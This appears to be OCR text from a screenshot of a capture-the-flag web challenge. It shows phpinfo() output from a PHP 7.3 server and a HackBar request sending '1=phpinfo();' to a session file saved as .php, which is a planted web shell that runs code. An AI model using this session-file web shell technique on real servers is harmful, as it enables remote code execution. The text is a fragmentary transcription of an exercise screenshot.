 a:2:{s:3:"UID";i:4;s:6:"Record";s:25:",
PHP Version 7.3.11
php
System Linux 06ba54742e63 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-
musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/disable.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e95f1420-a0e0-4f14-a162-edd62b7cc9db.node3.buuoj.cn/runtime/session/sess_353314910ddb713b9fb3aa84ef7c.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();